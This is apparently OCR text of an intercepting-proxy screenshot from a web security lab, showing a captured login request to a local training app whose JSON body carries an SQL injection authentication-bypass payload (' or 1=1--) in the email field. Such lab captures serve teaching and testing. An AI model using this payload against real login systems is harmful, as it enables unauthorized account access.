 Request to http://10.0.2.15:3000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 POST /rest/user/login HTTP/1.1
2 Host: 10.0.2.15:3000
3 Content-Length: 28
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.0.2.15:3000
8 Referer: http://10.0.2.15:3000/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: language=en; continueCode=KQabVVENkBvjq9O2xgyoWrXb45wGnmTxdaL8m1pzYlPQKJMZ6D37neRqyn3x
12 Connection: close
13
14 {"email":"' or 1=1--","password":"a"}